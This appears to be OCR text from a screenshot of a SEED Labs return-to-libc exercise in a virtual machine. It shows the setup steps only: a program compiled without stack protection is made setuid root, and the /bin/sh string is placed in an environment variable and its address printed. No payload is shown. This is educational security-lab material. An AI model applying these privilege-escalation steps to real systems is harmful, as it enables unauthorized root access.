 Terminal File Edit View Search Terminal Help En 11:01 AM
[03/13/21]seed@VM:~/Lab4$ sudo /sbin/sysctl -w kernel.r
andomize_va_space=2
kernel.randomize_va_space = 2
[03/13/21]seed@VM:~/Lab4$ gcc -o retlib -z noexecstack
-fno-stack-protector -g -ggdb retlib.c
[03/13/21]seed@VM:~/Lab4$ sudo chown root retlib
[03/13/21]seed@VM:~/Lab4$ sudo chmod 4755 retlib
[03/13/21]seed@VM:~/Lab4$ gcc -o envvar envar.c
envar.c: In function ‘main’:
envar.c:4:25: warning: implicit declaration of function
‘getenv’ [-Wimplicit-function-declaration]
char* shell = (char *)getenv("MYSHELL");
^
[03/13/21]seed@VM:~/Lab4$ ./envvar MYSHELL ./retlib
[03/13/21]seed@VM:~/Lab4$ ./envvar
[03/13/21]seed@VM:~/Lab4$ export MYSHELL="/bin/sh"
[03/13/21]seed@VM:~/Lab4$ env | grep MYSHELL
MYSHELL=/bin/sh
[03/13/21]seed@VM:~/Lab4$ ./envvar
0xbf806def /bin/sh
[03/13/21]seed@VM:~/Lab4$ ./envvar
0xbfba4def /bin/sh